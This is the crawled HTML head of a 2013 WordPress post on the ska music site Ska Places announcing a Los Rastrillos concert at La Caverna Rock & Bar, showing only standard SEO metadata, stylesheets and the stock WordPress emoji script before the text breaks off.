

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://skaplaces.com/la-caverna-rock-bar-presenta-los/
body_size: 21976
content:
<!doctype html>
<html lang="es"
 xmlns:fb="http://ogp.me/ns/fb#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://skaplaces.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>La Caverna Rock &amp; Bar Presenta Los Rastrillos Viernes 16 de Agosto &#8211; Ska Places</title>
	<link rel="canonical" href="https://skaplaces.com/la-caverna-rock-bar-presenta-los/" />
	<meta property="og:locale" content="es_MX" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="La Caverna Rock &amp; Bar Presenta Los Rastrillos Viernes 16 de Agosto &#8211; Ska Places" />
	<meta property="og:description" content="Hora:08:00 PM&nbsp;Cover:$80" />
	<meta property="og:url" content="https://skaplaces.com/la-caverna-rock-bar-presenta-los/" />
	<meta property="og:site_name" content="Ska Places" />
	<meta property="article:publisher" content="https://www.facebook.com/SKAPLACES" />
	<meta property="article:published_time" content="2013-07-31T15:22:00+00:00" />
	<meta property="article:modified_time" content="2018-11-13T06:25:16+00:00" />
	<meta property="og:image" content="https://skaplaces.com/wp-content/uploads/2013/07/968852_686917364668206_1825280111_n.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="237" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redaccion" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@skaplaces" />
	<meta name="twitter:site" content="@skaplaces" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Redaccion" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://skaplaces.com/la-caverna-rock-bar-presenta-los/#article","isPartOf":{"@id":"https://skaplaces.com/la-caverna-rock-bar-presenta-los/"},"author":{"name":"Redaccion","@id":"https://skaplaces.com/#/schema/person/10a8d55bdc73fd13902853d90e9655d3"},"headline":"La Caverna Rock &#038; Bar Presenta Los Rastrillos Viernes 16 de Agosto","datePublished":"2013-07-31T15:22:00+00:00","dateModified":"2018-11-13T06:25:16+00:00","mainEntityOfPage":{"@id":"https://skaplaces.com/la-caverna-rock-bar-presenta-los/"},"wordCount":14,"publisher":{"@id":"https://skaplaces.com/#organization"},"image":{"@id":"https://skaplaces.com/la-caverna-rock-bar-presenta-los/#primaryimage"},"thumbnailUrl":"https://skaplaces.com/wp-content/uploads/2013/07/968852_686917364668206_1825280111_n.jpg","articleSection":["Noticias"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://skaplaces.com/la-caverna-rock-bar-presenta-los/","url":"https://skaplaces.com/la-caverna-rock-bar-presenta-los/","name":"La Caverna Rock & Bar Presenta Los Rastrillos Viernes 16 de Agosto &#8211; Ska Places","isPartOf":{"@id":"https://skaplaces.com/#website"},"primaryImageOfPage":{"@id":"https://skaplaces.com/la-caverna-rock-bar-presenta-los/#primaryimage"},"image":{"@id":"https://skaplaces.com/la-caverna-rock-bar-presenta-los/#primaryimage"},"thumbnailUrl":"https://skaplaces.com/wp-content/uploads/2013/07/968852_686917364668206_1825280111_n.jpg","datePublished":"2013-07-31T15:22:00+00:00","dateModified":"2018-11-13T06:25:16+00:00","breadcrumb":{"@id":"https://skaplaces.com/la-caverna-rock-bar-presenta-los/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://skaplaces.com/la-caverna-rock-bar-presenta-los/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://skaplaces.com/la-caverna-rock-bar-presenta-los/#primaryimage","url":"https://skaplaces.com/wp-content/uploads/2013/07/968852_686917364668206_1825280111_n.jpg","contentUrl":"https://skaplaces.com/wp-content/uploads/2013/07/968852_686917364668206_1825280111_n.jpg","width":640,"height":237},{"@type":"BreadcrumbList","@id":"https://skaplaces.com/la-caverna-rock-bar-presenta-los/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://skaplaces.com/"},{"@type":"ListItem","position":2,"name":"La Caverna Rock &#038; Bar Presenta Los Rastrillos Viernes 16 de Agosto"}]},{"@type":"WebSite","@id":"https://skaplaces.com/#website","url":"https://skaplaces.com/","name":"Ska Places","description":"Tu dosis diaria de Ska","publisher":{"@id":"https://skaplaces.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://skaplaces.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://skaplaces.com/#organization","name":"Ska Places","url":"https://skaplaces.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://skaplaces.com/#/schema/logo/image/","url":"https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg","contentUrl":"https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg","width":690,"height":400,"caption":"Ska Places"},"image":{"@id":"https://skaplaces.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/SKAPLACES","https://x.com/skaplaces","https://www.instagram.com/skaplaces","https://www.youtube.com/channel/UCwWhu-HfdhUkEPQ7Xf7wf7A"]},{"@type":"Person","@id":"https://skaplaces.com/#/schema/person/10a8d55bdc73fd13902853d90e9655d3","name":"Redaccion","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://skaplaces.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","caption":"Redaccion"},"url":"https://skaplaces.com/author/redaccion/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<meta name="news_keywords" content="ska, eventos, conciertos, festivales" />
<meta name="original-source" content="https://skaplaces.com/la-caverna-rock-bar-presenta-los/" />
<link rel='dns-prefetch' href='//cdn.plyr.io' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ska Places &raquo; Feed" href="https://skaplaces.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ska Places &raquo; RSS de los comentarios" href="https://skaplaces.com/comments/feed/" />
<link rel="preconnect" href="//fonts.gstatic.com/" crossorigin><link rel="alternate" type="application/rss+xml" title="Ska Places &raquo; La Caverna Rock &#038; Bar Presenta Los Rastrillos Viernes 16 de Agosto RSS de los comentarios" href="https://skaplaces.com/la-caverna-rock-bar-presenta-los/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/skaplaces.com\/wp-includes\/js\/wp-emoji-release.min.js?scu_version=3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://skaplaces.com/wp-includes/css/dist/block-library/style.min.css?scu_version=3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://skaplaces.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?scu_version=3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://skaplaces.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?scu_version=3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--thb-accent: #f75454;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mks_shortcodes_fntawsm_css-css' href='https://skaplaces.com/wp-content/plugins/meks-flexible-shortcodes/css/font-awesome/css/font-awesome.min.css?scu_version=3' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://skaplaces.com/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?scu_version=3' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://skaplaces.com/wp-content/plugins/meks-flexible-shortcodes/css/style.css?scu_version=3' type='text/css' media='screen' />
<link rel='stylesheet' id='thb-app-css' href='https://skaplaces.com/wp-content/themes/theissue/assets/css/app.css?scu_version=3' type='text/css' media='all' />
<link rel='stylesheet' id='thb-post-detail-css' href='https://skaplaces.com/wp-content/themes/theissue/assets/css/app-post-detail.css?scu_version=3' type='text/css' media='all' />
<style id='thb-post-detail-inline-css' type='text/css'>
body,h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6,.thb-lightbox-button .thb-lightbox-text,.post .post-category,.post.thumbnail-seealso .thb-seealso-text,.thb-entry-footer,.smart-list .smart-list-title .smart-list-count,.smart-list .thb-smart-list-content .smart-list-count,.thb-carousel.bottom-arrows .slick-bottom-arrows,.thb-hotspot-container,.thb-pin-it-container .thb-pin-it,label,input[type="text"],input[type="password"],input[type="date"],input[type="datetime"],input[type="email"],input[type="number"],input[type="search"],input[type="tel"],input[type="time"],input[type="url"],textarea,.testimonial-author,.thb-article-sponsors,input[type="submit"],submit,.button,.btn,.btn-block,.btn-text,.post .post-gallery .thb-post-icon,.post .thb-post-bottom,.woocommerce-MyAccount-navigation,.featured_image_credit,.widget .thb-widget-title,.thb-readmore .thb-readmore-title,.widget.thb_widget_instagram .thb-instagram-header,.widget.thb_widget_instagram .thb-instagram-footer,.thb-instagram-row figure .instagram-link,.widget.thb_widget_top_reviews .post .widget-review-title-holder .thb-widget-score,.thb-instagram-row figure,.widget.thb_widget_top_categories .thb-widget-category-link .thb-widget-category-name,.widget.thb_widget_twitter .thb-twitter-user,.widget.thb_widget_twitter .thb-tweet .thb-tweet-time,.widget.thb_widget_twitter .thb-tweet .thb-tweet-actions,.thb-social-links-container,.login-page-form,.woocommerce .woocommerce-form-login .lost_password,.woocommerce-message, .woocommerce-error, .woocommerce-notice, .woocommerce-info,.woocommerce-success,.select2,.woocommerce-MyAccount-content legend,.shop_table,.thb-lightbox-button .thb-lightbox-thumbs,.post.thumbnail-style6 .post-gallery .now-playing,.widget.thb_widget_top_reviews .post .widget-review-title-holder .thb-widget-score strong,.post.thumbnail-style8 .thumb_large_count,.post.thumbnail-style4 .thumb_count,.post .thb-read-more {font-family:ABeeZee, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.post-title h1,.post-title h2,.post-title h3,.post-title h4,.post-title h5,.post-title h6 {}.post-content,.post-excerpt,.thb-article-subscribe p,.thb-article-author p,.commentlist .comment p, .commentlist .review p,.thb-executive-summary,.thb-newsletter-form p,.search-title p,.thb-product-detail .product-information .woocommerce-product-details__short-description,.widget:not(.woocommerce) p,.thb-author-info .thb-author-page-description p,.wpb_text_column,.no-vc,.woocommerce-tabs .wc-tab,.woocommerce-tabs .wc-tab p:not(.stars),.thb-pricing-table .pricing-container .pricing-description,.content404 p,.subfooter p {}.thb-full-menu {}.thb-mobile-menu,.thb-secondary-menu {}.thb-dropcap-on .post-detail .post-content>p:first-of-type:first-letter,.thb-dropcap-on .post-detail .post-content>.row:first-of-type .columns:first-of-type .wpb_text_column:first-of-type .wpb_wrapper>p:first-of-type:first-letter {}.widget.style1 .thb-widget-title,.widget.style2 .thb-widget-title,.widget.style3 .thb-widget-title {}em {}label {}input[type="submit"],submit,.button,.btn,.btn-block,.btn-text {}.article-container .post-content,.article-container .post-content p:not(.wp-block-cover-text) {}.post .post-category {}.post-detail .thb-executive-summary li {}.post .post-excerpt {}.thb-full-menu>li>a:not(.logolink) {font-size:16px;}.thb-full-menu li .sub-menu li a {}.thb-mobile-menu>li>a {}.thb-mobile-menu .sub-menu a {}.thb-secondary-menu a {}#mobile-menu .menu-footer {}#mobile-menu .thb-social-links-container .thb-social-link-wrap .thb-social-link .thb-social-icon-container {}.widget .thb-widget-title,.widget.style2 .thb-widget-title,.widget.style3 .thb-widget-title{}.footer .widget .thb-widget-title,.footer .widget.style2 .thb-widget-title,.footer .widget.style3 .thb-widget-title {}.footer .widget,.footer .widget p {}.subfooter .thb-full-menu>li>a:not(.logolink) {}.subfooter p {}.subfooter .thb-social-links-container.thb-social-horizontal .thb-social-link-wrap .thb-social-icon-container,.subfooter.style6 .thb-social-links-container.thb-social-horizontal .thb-social-link-wrap .thb-social-icon-container {}#scroll_to_top {}.search-title p {}@media screen and (min-width:1024px) {h1,.h1 {}}h1,.h1 {}@media screen and (min-width:1024px) {h2 {}}h2 {}@media screen and (min-width:1024px) {h3 {}}h3 {}@media screen and (min-width:1024px) {h4 {}}h4 {}@media screen and (min-width:1024px) {h5 {}}h5 {}h6 {}.page-id-1929 #wrapper div[role="main"],.postid-1929 #wrapper div[role="main"] {}
</style>
<link rel='stylesheet' id='thb-style-css' href='https://skaplaces.com/wp-content/themes/theissue/style.css?scu_version=3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=ABeeZee%3Aregular&#038;subset&#038;display=swap&#038;scu_version=3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-ads-widget-css' href='https://skaplaces.com/wp-content/plugins/meks-easy-ads-widget/css/style.css?scu_version=3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://skaplaces.com/wp-content/plugins/meks-smart-author-widget/css/style.css?scu_version=3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-social-widget-css' href='https://skaplaces.com/wp-content/plugins/meks-smart-social-widget/css/style.css?scu_version=3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-themeforest-widget-css' href='https://skaplaces.com/wp-content/plugins/meks-themeforest-smart-widget/css/style.css?scu_version=3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://skaplaces.com/wp-content/plugins/wp-review/public/css/wp-review.css?scu_version=3' type='text/css' media='all' />
<script type="text/javascript" src="https://skaplaces.com/wp-includes/js/jquery/jquery.min.js?scu_version=3" id="jquery-core-js"></script>
<script type="text/javascript" src="https://skaplaces.com/wp-includes/js/jquery/jquery-migrate.min.js?scu_version=3" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://skaplaces.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://skaplaces.com/wp-json/wp/v2/posts/1929" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://skaplaces.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://skaplaces.com/?p=1929' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://skaplaces.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fskaplaces.com%2Fla-caverna-rock-bar-presenta-los%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://skaplaces.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fskaplaces.com%2Fla-caverna-rock-bar-presenta-los%2F&#038;format=xml" />
<script type="text/javascript">var ajaxurl = "https://skaplaces.com/wp-admin/admin-ajax.php";</script><meta property="fb:app_id" content="749647811867323"/>		<meta property="fb:pages" content="411003702330406" />
